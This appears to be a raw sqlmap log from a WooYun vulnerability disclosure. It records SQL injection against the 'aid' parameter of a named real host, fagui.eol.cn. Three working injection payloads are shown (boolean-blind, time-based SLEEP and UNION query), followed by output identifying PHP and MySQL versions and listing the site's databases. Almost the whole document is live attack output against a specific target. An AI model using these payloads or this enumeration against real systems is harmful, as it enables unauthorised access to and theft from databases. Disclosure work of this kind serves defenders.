 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=33' AND 6724=6724 AND 'rMiL'='rMiL
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aid=33' AND (SELECT * FROM (SELECT(SLEEP(5)))mmSR) AND 'jaaA'='jaaA
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: aid=-9642' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b7a7071,0x50
51706c645141474e66,0x71716b6a71),NULL,NULL,NULL,NULL--
---
[11:34:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[11:34:01] [INFO] fetching database names
[11:34:01] [INFO] the SQL query used returns 3 entries
[11:34:02] [INFO] fetching number of databases
[11:34:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:34:02] [INFO] retrieved: 3
[11:34:04] [INFO] retrieved: information_schema
[11:34:43] [INFO] retrieved: fagui
[11:34:54] [INFO] retrieved: test
available databases [3]:
[*] fagui
[*] information_schema
[*] test
[11:35:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\fagui.eol.cn'
[*] shutting down at 11:35:04
www.wooyun.org